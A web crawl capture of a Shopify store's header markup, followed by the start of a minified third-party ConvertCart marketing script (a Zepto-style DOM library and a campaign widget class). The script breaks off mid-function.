        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80255
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const 